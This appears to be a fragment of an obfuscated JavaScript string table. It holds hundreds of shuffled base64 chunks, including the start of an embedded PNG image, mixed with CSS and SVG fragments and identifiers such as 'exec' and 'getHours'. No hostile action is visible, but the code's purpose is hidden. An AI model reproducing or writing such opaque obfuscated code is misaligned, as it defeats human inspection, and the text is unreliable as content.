"alert_btn_", "Nodj2l1z6r", "4d2uUk7unO", "GszJTXZ1Oc", "uBmNC5hj8a", "yLwxnFqbMc", "muPc8kQ8Ag", "AbI+6JexEb", "k+ZgSeCUyk", "qYs5dga0jA", "64CkMw8Rx+", "0IIoTuIlxV", "EXbTUeZR9F", "P92SE/3JnZ", "dCnzXjT31A", "3tomHwIIVV", "S1ZUkIP5tn", "CzcLce63cc", "/Jt8zxvuE9", "r3ey6o7gX3", "bQFFzLXJQ3", "nGv4ar4Zh9", "iXn2z647iX", "j8rJnuFdtM", "kR1x+mtyHw", "Dh+pkmbbXA", "zQj7l2MJu4", "sduTuJen31", "AeryAAQDAT", "IAshwAAgIP", "53CPHBdELX", "N3MtDqHq21", "/vkYny7zWL", "3rK/358NPW", "7paPvcmBa6", "tlF1/YXkc4", "AAzu3+7L8A", "O/2lLwtt+4", "HybupTfFvf", "1bbFPfEvcE", "f00ScweyMl", "LM4Y75yp1c", "syzuZWcDl3", "QGgD8Lce63", "+GIuKc7Q5P", "9S61Nd3V2x", "S9NHEPADgC", "aQLc++1cs9", "AYHPi3sCSu", "T/NKnglMpD", "pbPXGIjPUo", "dLFOTSh8co", "3icoBSimvx", "0zbz5ZWBT7", "x+yzd/MxL3", "1JjP5vLCx7", "kipTN3xKIz", "Pbh2CDMibd", "uJe2niHgCw", "h7+tSTmJh7", "7XO4vwXcCd", "3EPAOCB8MY", "6Z7n9bYoTu", "PdavmO9D6H", "c3fHqDfnM/", "28TuQvzvjh", "xakyMfdsk4", "5m0AzZjbbP", ' width="42', "B+KqqFjusZ", "cjtDzw72h7", "fABQJO6Jex", "7i1EPgCA/b", "+pMzL19TMw", "Bed+lb6Bq6", '120"  id="', "NjMtPwqW6h", "LjLQ64xD33", "5aGHPTkpVs", "5ypLxHufS6", "9c6Pp4aJjX", "DPcU2zsXBr", "lcKUxCa8de", "w41U61Y1Cp", "rent;\n    ", "XBtF8sj8n1", "1OtU8qzM9H", "zY4Lpglme5", "IYQ6xGaL0G", "DuE/PV/+If", "1FUG0P2AwU", "gE0R98S9CH", "CWfeuWMfF+", "xD3AMAgOfC", "NnQ5xHM1L/", "7ol7o3PiXm", "TfOIeAADAt", "/cSU+Je92b", "U2aWneHViH", "+l75gvBgTc", "fc898Ei2uI", "zXWeLek9/z", "Nrkc/lKiNc", "36sxLYe4tY", "vJxL2y8+7Q", "RbGmP5MYsJ", "NTaPGnG5EM", "AAAAfEpeIx", "6ZD+dCZ1Pq", "Ih7wsR2TuK", "y/Rh3TetjK", "g9jLPO05LM", "vZkoGQnLaX", "VbUywIkeca", "     <div ", "yYzDU91jk5", "NwTb4AAAAD", "Rvdo2Je8lF", "SXadsi3vWx", "c9AAAAbOKf", "3/9C2rwCKE", "AB7Ll8hH3E", "ymJwMaWYcy", "NvYLch3/aL", "XcgKzPl9dk", "+If252fngE", "LfUEcx6KEN", "1y9x7RUguk", "UESYe5h7Fm", "AgAMT98S9C", "nsECmtIzHm", "/5Wee+1H2X", "Uf//N/koXL", "n2mqVep0sb", "91qTMnAcMx", "jEF/MU0/zu", "kzt0aA7aGH", "7gVlzE3bp0", "bLMjccwz7w", "sQ9wAAVsKb", "OAaPiQBAAD", "fMRuIewGK4", "Zei+aeOq8I", "pqHt3kInu+", "Dv+EAAAD7J", "MZksZb48m4", "APfMCzYAwE", "AdN9NqUa85", "0DOhswtbde", "ca2QeT75Ni", "yKmzzSWqXt", "fVlc+81yk9", "Mh2W0r83j6", "cW8h8gEAAL", "inuiXuDNzy", "O+AxfOlOTP", "CY4jwnO6JD", "7Bd98Us7Ad", "SWMqc70ov5", "4pzvvDu1yE", "9yEirMw5xz", "LFiwQhtFyY", "Ge7JNm/B1B", "uTWxP5ne5i", "vTV9aYnftJ", "m6ufCwbkf7", "8HHQAAduNy", "7nnQGHupZn", "Unci4y0OuM", "MIcw9zz4HC", "2RT36pv1vX", "S9C3BP3Rqf", "euYmHs1XrK", "h7ol7iSlxr", "jnjsmH0OuI", "QjJbluZx9O", "5P52t3lhkh", "c69X3hIX5r", "/nOIe6pL89", "HByj10TJN5", "TRS7UyTINL", "+psRBzLwCm", "ySA8BjeRf5", "Df3+FwT5dO", "+o5+5Ik6V+", "bi/yXfDPga", "NjdBbOfKXE", "BWbiTpZpg/", "uX0INihjTl", "cc+5xr1O6N", "   padding", "fqG8ReZtyD", "gDAABMNhb5", "RTQHP", "Ci0KZM9yTb", "duQe+l1fbE", "UywKkecz0w", "M6b/vVtxcF", "pr/cK/Dd9b", "vRH/MuBwAA", "wCwAAbOp85", "llZ3g14p7d", "dOp84iHfOe", "OAAAAuOqD1", "PWIc2zH9ch", "OdqRWJe1Yn", "0biAORafOu", "5h7jlQmHtp", "/tbnAgRBCq", "fEojN1VLOu", "wbBbphJiyr", "2WasgV9sp/", "giLk2eajvk", "171LelfmOh", "iVBORw0KGg", "6aGZ8Mc8/N", "jLPO05LM4Y", "ZknsgCX+td", "n5kS3prJo3", "VO6amTLJCF", "rCaZ9szwm1", "FEDn0SWOqe", "r5Z6rfRjjb", "3lJllZ3g14", "08X27ZNoOo", "uKebXHi3kI", "JuZ+rlwcO7", "cHAIAb1x75", "4MO+NU2Vqt", "ndljPxNyzM", "AkAADfseeQ", "gYup77+CRC", "S+uZwrcsOH", "pRZIKzO1Nu", "OPuxUw3WdT", "e6JHdYzMfe", "uIx9xz+ok7", "WWm1uYdcj9", "4MeGydUDeT", "dsCiphofP7", "SyfTdzy9GL", "qZfShPft0s", "1ssyNx26ue", "tSjXlMXvYM", "TjJaMHscLj", "x7uqZnzP8u", "ht/5xG+K+o", "UNIDrmGBFj", "uJeYEve6N9", "H12aTfVad6", "jNDJMv1bOK", "NVTHps6mOX", "2/uJe4tRD4", "s5MNLQxY1v", "VrfYp+QsPQ", "NKZh4jb6DQ", "08y9N2HyIY", "GYe69Vu65y", "ub27zcS9hc", "pztFh2UncU", "/5SHf2zn9o", "pv1ieUy4P+", '" fill="ur', "FRlqdcYh7Z", "OTzW9zMx0X", "8C76vZp8+L", "Msc", "o9//n/0kvO", "S2SCVTnifG", "ldtLJNBm4m", "3MzHRfsYZb", "mXxe2Nj38f", "AMAgOfChw0", "Bch7mX2Hm2", "CAdl7gAQB2", "+Y70Poc5kJ", "IMzlpyhSYu", "L0vcSxP3AI", "T9xzL7nQS9", "N3jB98+++9", "6d3o54ZoZN", "2yXDZuZgQi", "pzu9z4n7nn", "3DullsT+5P", "ABiXviXoS4", "+Je05Vtm+J", "iKfuLf0LXG", "ZnkGycQm0p", "ZOr9j3+Xmp", "ftkmk7gGZC", "ih3Yd8M9xj", "9wrbIp7uU1", "C+OEgCAMCN", "cm7kp7mWWx", "bxjRH8ITYH", "9YoPBZWbWr", "TD3MPcswtz", "tXJMrleJKk", "CKH7iJcWQu", "F062Tv2Q8R", "xb8ac34g+T", "rY2JvZfchH", "v1a6Jk6VaV", "FulXQi2nOC", "tLyKdTZi64", "IvY74UzAII", "AAFbAmyIAA", "bPrjuJedFP", "fuRawY9174", "AAWPQU+b45", "/3nzhRQghh", "i6vuvIBFLy", "4EHFP3IsQ9", "n/w3TD6EEF", "ZvZn6r+49H", "vN/KJe+Jel", "n4dfv1TcKz", "N7lVqrmtzB", "3xNbPkv+Wa", "nLj63/5V/7", "9mIm3j+LiJ", "4hlDDxfmSu", "4hdkprgTPN", "u/r9RdqV2D", "cSxP3AIB75", "DBXKuTZXK9", "2LEUQ9JFSm", "7mHsOFOZem", "lXC9MywMis", "w5xDwAAngk", "cTqtZa+v4d", "GAXHiKfuCf", "SveAz02/xz", "k2jiytYxTY", "8w7bOJ03d5", "5MTespyXe6", "AAAAPhHvIh", "2M/Wz5uDcj", "up77+CRCwh", "X3+y4sMqmu", "OKeG+IeAAA", "EKDcuGuuYU", "3tNZ3uPcxA", "yYuCfuRYh7", "lk+o6nF4M2", "sJeMAsjcVx", "eimkztvlMU", "hhEYLcw9zz", "HVqTnX/LNg", "03WAGeAyZd", "qd8fT4hHH3", "B8Lce63cc5", "zAOQdH+5XC", "iU+9NhCfPA", "91 288.99 ", "yHuiXujU+J", "ZxT3ngzxWF", "fELklNcKZ5", "ZCW9fBi/ET", "XQeXeKYLnK", "Ry33RL1C9S", "4J0zs4STuW", "Q5h7mnkWYe", "tEvN6xAaDy", "Xk7inO1MrE", "IfIBAABb5o", "ZmalBIKknT", "zM+n4TNLJM", "Olsn1Ikmdi", "tuJuZejZds", "Nzr8ZLNrQx", "jyHtUWReny", "yA9dbiYudk", "bnnrxN5C7M", "tpxjnEKbm4", "Ivva4v1qbA", "vd0Zx3iHgA", "uSIcw1TNvO", "qjkdh7K5iW", "nyBMuB//ir", "L3LNZpTuJe", "active {\n ", "7B5s/zNiXt", "FiN8/smMw0", "uXmxD0AAHb", "sEzHQ/SmLa", "zT7iXnhR3A", "R4dlJ3FPmV", "AADYDA/nAA", "7i31WBx2XP", "wr8N31ut7E", "ihcvQggNFe", "eHoxaDMzvD", "AsEOXI5+4t", "HHv+QNq31v", "hKOYifU+hL", "AncQ9cS9C3", "Qwih+4gNG6", "iN9X5PBNcF", "k65vCnvJxV", "dznKmv9wr8", "QQuhziU0fI", "OS6IWubUsp", "yKdYua1aO6", "0XintXL16+", "sJJ3GvjJO7", "4J+5FiHviX", "HXL/cFkean", "CYQ95Im4p4", "gMaQi3+3I4", "TEPXEvQtwT", "Hp+FTTy8xM", "zK/emwhHng", "u0myZmGiN1", "RIAwA15GAO", "1Unc85iJe2", "CieyD1+hkm", "f8p3RY7R7E", "sVbOL1/9X2", "enZloaGFi7", "9RfvPBSD3v", "dz7HQeA54l", "p74t7gDUOb", "zTSKRxwXbc", "ryDafYFc88", "jww9/NNNPh", "s1XrKhjYm5", "/cG50T90qb", "A0jql1qa/v", "q6WVTMNMfm", "QxoxtFYNyf", "Bq6zAd7nxH", "EvZp1mpO4F", "9ll1pq9N6x", "Ie9UhK53EP", "BAAA8zcsSA", "h8/wqG51yt", "4c5ztyv6KG", "QQIz/cqWZx", "9CmbKjPf33", "cgLgn7kWIe", "ejFoMzO8Nu", "Wsi0ueUycS", "V26lAn3B3G", "7ikuHMc0mw", "lzuSyX6ZfS", "5XC5k2tzwm", "i7q1jWMd2L", "ZYp5ehlm0i", "bBAgdLbWGS", "jJOPYHof/V", "bKfJVDvnPA", "487hbAdN9N", "aT/2/82nGQ", "eXdol/P2s/", "AADwML6JfM", "09c7Az8Vrf", "0%);\n  }\n\n", "o7pXpzAdHy", "vNMyp4BCpj", "NxNyr8ZINb", "LGEeeBqLzF", "2TuKc76xD3", "SziJez4ncS", "mlO4l5kpNU", "It1UswZ7ik", "TWwSTO90JB", "UNIArmM6s/", "NyfDkuYB57", "3Cw5YdxbZt", "Jh7aWZ8Msw", "+cqdXP+uJU", "3plYk7lmdx", "u2SYfwfQut", "T3qNJsmiWY", "m+Q/vG1uPt", "MUW12u6Xdl", "w1fyAQBwXh", "OFWmVpeaaX", "AwAF52QMAA", "4w68NE6FGd", "dk1TZt04rp", "OJ6a+/rolT", "xNjIl6h1yP", "lJQsAADZM3", "ZvLa8oHPin", "k5vWIDQaXm", "n1dt7UlwbR", "gQmRT4gSOJ", "mZh7Vibm3j", "5p7YYT0Tc8", "yBrMyU12dT", "ETpZ5fwub+", "5J3ZYz8Tcs", "HtaOKF4czC", "DzdXNT2GOx", "xOlkm1KB0y", "3EvuinuZZb", "  cursor: ", "X4l7ReJebq", "NNYoz", "R7GxHlxzC8", "KhNzzzb5CK", "T702EJ88DT", "+BFgcvsPM4", "Ke5Tu/F0EG", "LYbpis0Anb", "c+mhrTbFvf", "uDd9U9yrb2", "zfKYXH+G1L", "LmHuWcR5h7", "cswtzD3FNR", "0jMeZx90Km", "zD196knMrL", "Ka+/mnm+5g", "x/h0Nzrlbf", "PDNQp4/HMt", "AziZM3WNX6", "3wIoU8gNjr", "ktZmY5wqs4", "68r+QDAADW", "r9pdsxHVU/", "zZ7V0zvx7n", "7uWUn7XNRM", "3TimkrlgWx", "vQr/zN356/", "AfnMAcAACv", "NALBR4p64F", "/fXXJDF3IC", "9g4DfbSzew", "c053Ky7Odx", "TNDAYY4z9y", "ztySxD0vxD", "c76xD3ACAP", "fXZFKfKxNy", "N6BgrtXJMr", "ng: var(--", "XBNcB4TnNE", "S93Jy4BwDA", "t4U9+qbSw9", "psnAxdT3X0", "Ms5OaiT1iH", "s4bUDDX6mS", "35sO7Ta5yY", "o7j1/UeQDA", "mQhl0vGJJY", "90uZm42Cld", "VzZOqbJMZk", "DTEPXEvQtw", "+vP/oZ66IU", "S9lU7inu5U", "mvf5r5Ps1b", "+6yPNjgumC", "LS6oxD3DMb", "QyzRmhoEVS", "6ZtD3Azn4I", "RBC6DXEZo7", "vdKm+0HiXv", "DKd0bbr3uS", "peADyjg/3q", "4pzvrEPcAA", "54UdwDAJjE", "A4HY8iAHAz", "JMt3vTn2RE", "Z7gnsECmtI", "m1B0Y8u/z6", "rayscale(1", "xNyzTT6C6V", "CQNwAAAAA7", "5Hpv/sNy/0", "A/L9A9Jr39", "959RXvWMXu", "kw99xMzL06", "J5y75WNvcu", "DALXkYBQB2", "MbbkbjAuZY", "zMvX1MzD19", "4p0unrwpiZ", "gffzezhI/0", "5);\n    --", "C740UGAIBT", "xzkam//4zL", "nviXpa4lyb", "bm3j4m5p4+", "xD3daRlM3J", "FRenu0k7pU", "08vMTPcVa7", "0daC8F3ht5", "41Cmvk/cIH", "gtBM+fl9fm", "wfMwLPBCbS", "6ecL3YSX/D", "oJBpzggFLZ", "h7AN+FX14A", "k2VqUumDA5", "D3Azn4IzTv", "uWPyIfQaYi", "ebYYJ23/er", "PkAgMfu/Yo", "ZpTuJeZKTV", "ZAHBw4p64F", "4VNcS+3Ke6", "oeAAuMzPdV", "rSxTuAMvlt", "BGead0tkgl", "7iXnRT3Mss", "TTKZuvR0s6", "0DDAy69e9D", "+qfKphumX/", "QPGxoLNPeT", "chL3kibinj", "67d+ulkmfZ", "Csxq80pmam", "Z7FOcxL3Ii", "n65p01xT9z", "bg3cBtx79z", "lLBBsnhm/N", "duq7Elqmvf", "vnCpTq0WKc", "g51PyiicxE", "nNEX+cS9hq", "cxL3IiOtzj", "YtPBOYSGPa", "+GPJtL9sZ7", "/Z734Rn7l6", "AAA8GAuIx9", "wCeGNHwAA4", "ns/3fhJxT3", "ir1KPbbbPr", "ELmZtLxmaS", "00+kazi0ey", "k7eJ3IV5X5", "86C7/Juofw", "4Tn0Lm6lcV", "vqpjL2HyC7", "nkmMXhSntQ", "2ywzz4R39l", "fsNyP84IOj", "GZeAUzrEpc", "RQz70VzT50", "xXzAUlnms9", "zWhcwByLT5", "VJmPH+HQ3O", "QRCZRlet1S", "4Z7So21TOh", "WL1PM08swk", "n4VLfQCTGp", "0nWyTO4eci", "wCCpnmjFDQ", "nwxzz83E3K", "DBPUbGZqJN", "eJ3efkGkQ8", "MHOGewILZE", "DzbSdwrTWz", "nfg0aZZbKu", "yJSo7ji9FZ", "LA74p64FyH", "Gq6Kb/YR99", "8zUv3NFOsX", "P+b5qoOGlx", "7Uicc/qJO5", "dqH8Y4m5n6", "l8AADQxwM0", "JuaelYm5t4", "6ynyxfN6J8", "9h68OP9ADA", "msXfHvl7vv", "fQh1JjP5vL", "u1sNtXJMs2", "o9C3swp7UK", "PXGIjPUocT", "YBcnRzaHVH", "Dj4eGedOSl", "GLpJLpzPoZ", "oAZoZNlalL", "qkT7Ly9Xkk", "QTNHCY48z9", "M7ZVDMr96b", "6dWdZCs/BT", "uaiHvCxB5O", "IsQ98S9xFT", " <pattern ", "9NmHwIIXQ/", "KeMxzPXbv1", 'ewBox="0 0', "MWgzM7w275", "FlcKUnU117", "M+Ke7qz7/M", "WT7ZjaXinV", "ltzvK16T53", "v/9r4UQBxL", "ntRnujZ1t3", "SBWKmr3wu8", "/+V99Fv/3+", "+LeU0Q+AAC", "AAABj5FP3K", "Olml7PTh1N", "kGHEvZMLmN", "H1CWhq93Hp", "CAX3gA+BC8", "PXRMk3Zgj7", "JM+7Yz3NPa", "XhEhNzT1S9", "PUwAA2JgDK", "jOJgW", "s37d25B76X", "hCQCAm3Y58", "Xk8+TYpznT", "MUadTt8c4m", "DJMjcewzzz", "wCZy8h3+4E", "t3bkHvpdX2", "MGe4JLJApL", "1x73ab124X", "d25B76XV9s", "T6737Dcj/O", "IJVOeJ8Zkp", "nND4LqZaXU", "ZeUxwRoekJ", "yHuiXuJKXG", "sYx5DvdkF2", "T3cpviXsuV", "oS5iYfAihR", "8VrfYp+QsP", "p28ipb8V6V", '%" y="50%"', "iDvzx/yXfG", "sYJZqDOZ6c", "lpTQg2lou7", "M4ptalvr67", "Tr5BsZ5ikq", ": all 0.3 ", "cGb5i/Ke5F", "pO4pzvDk4h", "h7mHuOVCYe", "aTjM0knyzy", "fzk8O+c7hn", "4wckXiXvLJ", "dGaE+dklT2", "VCG5H455LQ", "frehObBNM7", "muFff7Lqju", "4Qzydt7Dvn", "zM9qlk+k7n", "fc80HcMxuJ", "DNQAAcBfGI", "5Ye5h7lmEu", "e/XN4k1TN2", "l+985ruJfA", "vjhP3AADYH", "iHtuiHsAAH", "hxBaJsw9zD", "mb4pZqGP6R", "pad4dWIe3Y", "qkzMPdvkI5", "vTTKT9CmOS", "TqjuO9xuHf", "O3RoDtoYcx", "l0vGJJY5lz", "3FG0JmJhjZ", "bKjPf33I/b", "vJUxbsSzQW", "ngDjDvS9u8", "rz5A6l+4xT", "fyYxYTfnUU", "pca97s/0wc", "pF2FMibWUC", "9GfXn5WLm/", "gQ/L9X/vVL", "sCpvRAAAAH", "I8zgs5MNLQ", "plUA0atU9Z", "CAGHFv3R+n", "eUK5jZboNs", "IBAHAE/olO", "0SmWBVjjif", "/8ribIzzqg", "yYud7JCX9x", "QAAIsQ9cS9", "e+NUmVotUo", "CDdJa7MxTp", "zE+2cRsZPc", "D3MPbHDeib", "51b7Yfdru4", "3cE/cixD1x", "mHTkC", "ZhzL1/dcGs", "7qWJewAA1z", "DaWi7t9DJL", "s+aEtZWLyI", "M3+eKsbA7H", "bo7fvEYzdv", "fv1TcKzxxd", "x/xzJ3Uc8h", "bKO6V6cwIS", "ZNrdcJi4F0", "XypjARBrTt", "OUgZDsNol5", "EvcAAD4AvJ", "GATqbMHWPX", "txD5AAAA9s", "OQNwT90aIf", "Yd8M9xjmI4", "ulJERhTMVL", "CctRj5xD0A", "hiHviXoS4J", "0WKcbZyPTf", "wBkePEHADi", "gRVLJdGb9j", "91Vh8zvTgB", "29n18/FHPj", "aCc8Y+q87T", "A3AGBDwAAd", "8yOyUzDp7q", "IId8M+BraL", "jHdixOYjk8", "j51Ok3mOHO", "z/hb203mPs", "/BNzjWV6jT", "/wOMjXnsP/", "zwUWhzBnuy", "nUYcS/hJO6", "RzT7iXnhR3", "Edge", "kSDPjUKa+T", "F+HhrMpZlq", "dIJG8O9QUm", "k7k0IXJuc0", "dSbm3j4m5p", "3MPQcKcy/N", "6IZcY+454O", "y9GPNHf/af", "IaH0biAORa", "gmx2QmdD6p", "NuReel1frE", "88mrkevxT3", "3MttinuVZw", "yw2qa4J+49", "AAAA3vIt8x", "wkzccAAAAd", "qTORqa9/mv", "plgNyRcxr+", "1PM08sVzG2", "ozERDGzO2V", "k9BOyecKbq", "WgzM7w275B", "3y8fe5MC10", "oU+QAAgLPx", "Pd05Oiw7iX", "diezdsW/X+", "smH0OuIxfz", "uq75BJwktG", "QBAPw/RAAA", "Lch3/aLga6", "E5cC6Dy6xD", "RA5n0p7tK/", "4ayaPztHJE", "pAcS8xPG/z", "pi/yiXupTX", "XcT7FJsyjf", "mniAOLeLCd", "ziHtDT9zdp", "XlMXvYM99Q", "Zz5Q4iJlXA", "9XEgCALRH3", "2b7YeJeelP", "zMTDS1MzL0", "9NxNzr8ZLN", "qnlPfeh3xv", "Ju4BADCbAy", "XgpBQAADmd", "bOy+vzCedu", "m7UxDnWc8c", "PKmyAcAAPv", "0AAEZ+5Z//", "ksnUpaebRc", "yjOHN5vvJu", "XOeKrT//y1", "jJWM+H+IM6", "3CStzcY4VW", "OcKjODxeRD", "m7Yp/v9x9x", "Po3bSuzfn2", "S55TJxKYDO", "NpMnAx9f1X", "nu4cHZadxD", "XfAM8FFocw", "pa+i8gHAHB", "9RIDfRdxPt", "7kBWZsrrsy", "KUqG9/dhby", "7BAzLzWKjz", "4l7APBYePM", "ZMrT0L7Dve", "qSCcWmWiff", "LEQBgEpeRz", "U+NRSyE0F2", "zrwCmdYnLA", "edl4t7LL/e", "S93RnaBJxz", "lMXaqyWcAV", "k7hH3ahD3f", "iRmfDHPPzc", "Jv6pmAak4p", "mb7QeJebu9", "RZh7mHsOFO", "NzTp57E/Kz", "8Kb/8+TRD4", "vDExc7Ab3W", "XBGnyqy/th", "PHBdELXNq2", "Ye5p5FmHuY", "SpI3Hv+cuf", "s5jp78mRvu", "tt3wGP40l2", "5BsZ5ikqNh", "9fczPbu69C", "94fTp1zi+R", "70QysT7kQ1", "p8Z+71vwjN", "JDHUpMf/01", "C5C5MVzdFH", "tLmFye/Rzf", "Bdd219EOps", "MMeZ+xU9dL", "azEmnQ+99z", "uAQBAMwddA", "JzB7IyU16f", "PXJz3/29Mm", "ttinu5TXHv", "TnTX+KbH5I", "AAt+cU/3P2", "pTk7iXnETx", "getHours", "AACABQwjH3", "3nvjCaSQFB", "2kibgnTOzh", "ymVqTsehbG", "tcwtoJBpzg", "04gen4VNPL", "i8aP/Lcy91", "e9TpS3TeM8", "KeuDc6Je6V", "mLmFcDEUop", "sR4p64l5gS", "nxyTD33EzM", "TNCJ8u8v4V", "NcFMqc4Z5s", "5RSXIufdEz", "RkSDPjUKa+", "c3jGdGMuEf", "t0Fs58pcRA", "MQ0uWlNCDe", "WobnLkliXt", "9/8NfnkO+M", "eyxS30cAYe", "S9N3AMA1uD", "CbFLUhOcad", "4mgW+K1WJv", "GwwuM7N+3d", "Z2V6Slnzcz", "1zBnuCSyQK", "r3wu8J0rko", "HtFf7jgiWm", "c80HcMxuJe", "OOsQ9AACAX", "NGaLgw9zD3", "C1T/10m0il", "/89yPsu9C0", "hhTOOXH7R1", "K3NxjhVZg1", "9CHUmM/m8s", "oI2eY/T1jy", "uLeNCdxr7g", "OCzkw0tDFj", "dfQSKWkLmZ", "ik6NlnUhjA", "3o16ZoROln", "J70BXw1sjX", "puGp9ixMZm", "7Q2G+NUmTV", "d4d2OYl7uj", "S9rk2RDwAA", "ioU8bjmWu3", "7Ke4BAAC3x", "JefbPlgsgH", "CAAAAdqQe+", "TpZ5tgZ7Hh", "d+5MTolqOY", "cW/6prhX2B", "QgPrm59yZM", "eZ+xUNdIq4", "EEffPe74SI", "fmbYp79c3i", "y4rrvB2N+e", "fYd3mLXC3z", "9TVXkqv/8r", "K+5jnzEvdA", "sd0kQt1ssx", "PcFbN7gsbE", "fuJabEve7N", "n76Oed37lN", "uY53BPdvEW", "lI3AOALfDG", "+IAQAOAafB", "75vMjf9d4/", "oh70zfFvcK", "exZh7mHuOV", "TJ52wMdxvl", "SAoE3e47Q1", "XISidxT3eG", "9PuHcLR979", "ant;\n    -", "0H8xc/9/NH", "lSZlrXpjtP", "M5nJ54WNfR", "cQY3vjr3Tz", "xTZpad4dWI", 'id="image0', "JSrYuZboLZ", "fMwLPBCbSm", "tW0Uj35fLD", "rkh7gEAAGj", "4WY0LmCOxa", "MphqSLlMrU", "QmH0IIoTuI", "AAAAlvH93z", "x3iZjhD3/P", "c8gEAAFbUF", "EqXvsCn03m", "bIkHEwB2S9", "uNuQe6JTJO", "5OnhioU8bj", "inEOYtZDGZ", "8JBbxD/JOd", "p84qwM6eWB", "XIypJlxKFP", "MtPwqW6hE2", "XD3wHN/171", "L9amwKw2r2", "6xGaL0GZh7", "rNsICSn3cm", "kZXo2453MS", "AidLFOTSh8", "W9zgurbYp7", "XVw3ZM7Tsl", "zit/Ilcl7n", "j3udUrXpvv", "H0LrdSNb+F", "WOiEm1Qs+M", "6VNcW9gSdz", "bE3MPcEzus", "T6aJmm86lP", "MAgLC+yCfu", "YAAAs+Ox3v", "ohJtULlkwh", "AALhTZyOfu", "Ip8AMCteAg", "001xb2x12q", "/H+o5+5Ik6", "QmiU2ZYRuI", "noE+Iz+Fec", "S9+tJbncQ9", "4Sv4AADYHX", "bZo4dOdhH2", "rA46Ln8w7b", "vUGAH4z0wN", "QmiFeLkghL", "YsAUyoQalW", "umFHxC/PeO", "07cW9ws+NC", "mcZ+zI9L/v", "YxMff0qScx", "3011272GognPU", "ZmYezVesqG", 'vg-us" id=', "CKFXEi81hN", "ibknBnFTc+", "8AMBeeYgB4", "HvpdX2xNgV", "vU8zTyzCTT", "MhCS3bYyj6", "tTMy9OvNSm", "4LzfFq/fVa", "1Evd0Zx3iH", "Rvicy9fVph", "qRcywk3S2m", "ns9J3LM5o0", "jwzxFxWaiT", "dJFSmbrjUR", "Mw9zD2xw3o", "m8sLHv4+OP", "5Yf2jbme8z", "YXcWyjulen", "Bw8sduTuJe", "uYPMwBxviP", "kUwzeMwdbz", "9XEUT7wwUz", "u7ZJh/B9C6", "dcEsz3KH3D", "7VMOEziaXQ", "eFjX0fH3/U", "Dj5Yyfny7X", "0tPNomKmOT", "FLgWOaV4IA", "gIP56i/n/0", "mJO5FRlqdc", "dlxYZVPcq2", "a/rfGGzsDd", "2gZ0NmBqbz", "7oFsi41S3a", "QxMfcw98QO", "AAABi/vk//", "TZdq3neGe1", "GBxcADk3cE", "b/CG+ZviXn", "mZQNyTnMQ9", "AA+Ah8HfmI", "svEpQA6dR1", "NYx3YsTmI5", "lOTuJecRPE", "d3EfkAALbB", "kkl05n1M84", "lnqt9GONsZ", "MHGAAAAGzh", "3IsQ9cS8xJ", "DBdcEsz3KH", "prpdyaPztH", "zcCUj", "Ax+GQFgOt+", "LUVwag38NX", "DYI5/9CQAA", "Z77zOD9cco", "+QBgM3xQBt", "PjUKa+/9og", "p615PCOaEf", "T7VMP2Snxn", "WYNW35o25h", "Fv8SQ2EXlS", "Ax+IAOcDLi", "c075H7SJK1", "cTiyMnGCm/", "f7LhQ3Lt68", "FwwAfHqGkW", "ePd4jdizFk", "OC6ttinvi3", "i3rU9ca+wK", "5jI2G+mcAi", "4pvDxD0AAG", "N90U98ZWp2", "zdsW/X+6+4", "84iHfOeBzj", "XZNrOnObhl", "tnsLneyia/", "AEAgJvzMvK", "XMd0Zv1lOm", "mYe/uYmHv6", "u70+XxO4l7", "cixD3xL3RK", "cN04pIGiT9", "pvIt7u4F/9", "vcEbpm6KfA", "M2Y22z+CbF", "yN1JjL1tR9", "xOP3bwtwME", "/2sb0NmAqb", "IT/cmdlekp", "qOfuSJOlfn", "WSfm/jEt8h", "ISKszDnHPb", "PfEveKTN90", "3pbPXGIjPU", "1Olsn1Ikmd", "SZ+rqKINof", "pmatlPE+/7", "LkliXteiHs", "iCtzNTavEP", "DvnO6DraP5", "/yPWfAf8H3", "Ttj5nuEejX", "idxz7Y4cW+", "v1qYlgFGZv", "p4d853CvhI", "HzE8uN0Kpj", "AKcW1+EnHR", "IhhNDnFi8B", "P4Z7s4i2Y2", "d9frehObBN", "2WR10XP5g2", "N+xmsdy7Xf", "txD5AAAASP", "LP1T6McTYz", "LccziJe7oz", "YM99CFDlMz", "O0OTiHs+Z+", "5zYQfWVzh/", "gDKQAAcFVb", "AAAKi69ysH", "dwjOtJplMX", '"-73.6001"', "3W452Tazwt", "3qfE/c998A", "7ZxGxk9yt6", "vcSxP3AADg", "qFvuUnKVnw", "D2bMzokNYG", "Qcy8ApjWJS", "WYe4BwCwA9", "pntxAtPxqa", "7imUd0704g", "VtTLAiR5xr", "pWp+CzNlIC", "uuXKebpZZh", "5Hpv1MNy/0", "4sAAAAPgmn", "xS3Evsyzur", "8ZuLeWidxT", "oOoJnQSGJO", "VqOdMvpYnv", "55L3Gv/bZ+", "NxNzr8ZLNr", "Mh8/wqG51y", "kU/cm7kp7m", "WbZGV6NuGd", "b80jww9/NN", "L3c3t3h4t5", "U93hicR93x", "7O/Xj/0c9c", "Vvth8m7qU3", "KcQ5iajzMk", "VBDm3mvlnr", "nuyTZvwdQe", "23iPjcErpu", "AFiRuCfuRY", "lXP2r3/6dn", "9+g8phcPfA", "Yu6tY1jHdi", "/3iL8qoZ7z", "7bz84nnLvl", "0NmEqXvsCn", "Xu6sw5xDwC", "wn7qWJewCw", "fPelVq6Odh", "CnSxz0fKhe", "b91Nca++OU", "vR0s6iYaY7", "+cTzt3ysTc", "jd/LZrGLX/", "2z647iXnRT", "QDADwMANBM", "TLAqR5zPTF", "1QGPfv5O16", "wLQucTlAKc", "jEPbORuAcA", "W4V9GKaM0J", "fNeNPfUCXb", "HviXmLqyqb", "SeIeAAAwmz", "zff43xcAAA", "l/zM2C+atw", "7rLWc70l3s", "AJb6KfMQ97", "eHdrlJO7pz", "2wk7gHAUnj", "SFk2tzymJw", "TJxKYDOo0s", "PoQQmiU2ZY", "XdwvuwLXZm", "1iN9X5PBNc", "UvzHvjVJla", "oXp2/uJe4t", "Ca4kAAALni", "dwr7nv4Bsc", "Ti3vNyduFD", "95I/+0PWd6", "hNBi8bJFCK", "MhGS3rczj6", "i1+0jGRx9H", "8zbFPQAAIM", "vW+xDqTGby", "5zEvchIqzM", "yjTuwO6qkZ", "ant5ZAP65K", "GXEebe8NyT", "Nfbbx4DFNY", "FzLtF87z23", "555PWJGnGq", "PSsTc28fs/", "PZxpc53hXg", "+lqzfMA5B0", "hHIHKr/OOe", "p7tU3u+4o7", "/KR3SAAAgA", "ZwEvcsztFh", "nBECXDtDLB", "l5mZrqvWMM", "zP8m4zLsEP", "E4RcAANiVj", "NX6LvBDPAY", "bjkgV8S8tr", "exec", "QXb8HUhpvR", 